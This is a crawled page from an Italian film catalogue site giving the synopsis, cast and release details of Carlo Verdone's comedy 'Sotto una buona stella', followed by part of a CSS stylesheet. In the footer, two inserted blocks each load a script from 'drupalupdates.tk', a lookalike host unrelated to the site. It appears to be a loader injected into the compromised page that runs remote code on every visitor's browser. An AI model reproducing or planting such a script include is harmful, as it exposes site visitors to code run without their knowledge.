

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/sotto-una-buona-stella
body_size: 23537
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_sotto_una_buona_stella-1000_0.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/sotto-una-buona-stella" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/805033" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/sotto-una-buona-stella" />
<meta property="og:title" content="Sotto una buona stella" />
<meta property="og:updated_time" content="2017-08-25T14:48:57+02:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_sotto_una_buona_stella-1000_0.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_sotto_una_buona_stella-1000_0.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="697" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2017-08-25T13:32:40+02:00" />
<meta property="article:modified_time" content="2017-08-25T14:48:57+02:00" />
  <title>Sotto una buona stella | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"vlSXOXCb1xmlyoHlU6H_Qg2sqbQP5ZgPDfLinpeQRi8","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-805033 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-tYXVDHYm3YRHYkBqmrZNnxM8t_yClhBRh5CxgScTLwo" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Sotto una buona stella</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/carlo-verdone" class="info-link director_link">Carlo Verdone</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2014" class="info-link year_link">2014</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/filmauro-0" class="info-link distributor_link">Filmauro</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>13 Febbraio 2014</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/sotto-una-buona-stella" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/sotto-una-buona-stella/attori">Attori</a></li>
<li><a href="/film/sotto-una-buona-stella/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/sotto-una-buona-stella/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-805033"
         class="node node-movie node-full clearfix" about="/film/sotto-una-buona-stella" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/slide/public/main_placeholder_2.jpg?itok=Kkc-y_p5" width="1010" height="585" alt="" />    </div>
    <p>
Sotto una buona stella racconta la storia di un padre (Carlo Verdone, nel ruolo di Federico Picchioni) che si e'separato dalla moglie quando i figli erano ancora piccoli. Nel corso degli anni, grazie ad una brillante carriera in una piccola società finanziaria attiva nel settore del mercato mobiliare, non ha fatto mai mancare nulla alla famiglia in termini economici all'infuori della sua totale assenza, affettiva e fisica, specialmente verso i figli cosa questa veramente imperdonabile. L'improvvisa morte della ex moglie ed uno scandalo a carico del suo direttore e datore di lavoro, Alfredo Laudati, rivelatosi un disonesto che lo riduce quasi in rovina, cambieranno drasticamente la sua vita. Non potendo più permettersi di pagare l'affitto ai figli, e' costretto ad accoglierli a casa sua. La convivenza si rivela da subito comicamente tragica e la prima a rimetterci è la compagna di Carlo, Gemma (Eleonora Sergio) che, mal sopportando l'irruenza dei ragazzi, nel giro di 48 ore fa le valige e se ne va. L'arrivo nell'appartamento accanto di una nuova inquilina, Luisa (Paola Cortellesi), simpatica, spiritosa e piena di buon senso, avra' giorno dopo giorno un effetto positivo sul rapporto tra padre e figli. Luisa, risanatrice di aziende, una cosiddetta "tagliatrice di teste" e' costretta, suo malgrado, causa crisi a licenziare lavoratori ad un ritmo vertiginoso, ed e' per questo oggetto di buffe telefonate e di insulti…. Il suo carattere è per. positivo, la sua generosità è la sua forza. Come Luisa aiuterà Federico in tutti i suoi problemi, lui a sua volta aiuterà lei. Sembrano destinati ad una bella e solida amicizia. </p>
  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_sotto_una_buona_stella-1000_0.jpg?itok=tqcfybr5" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/carlo-verdone" class="list-item"><strong>Carlo Verdone</strong></a> <a href="/biografie/paola-cortellesi" class="list-item"><strong>Paola Cortellesi</strong></a> <a href="/biografie/tea-falco" class="list-item"><strong>Tea Falco</strong></a><a href="/film/sotto-una-buona-stella/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/sotto-una-buona-stella/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>      <a href="/film/sotto-una-buona-stella" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css
body_size: 37284
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{margin:.67em 0;font-size:2em;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\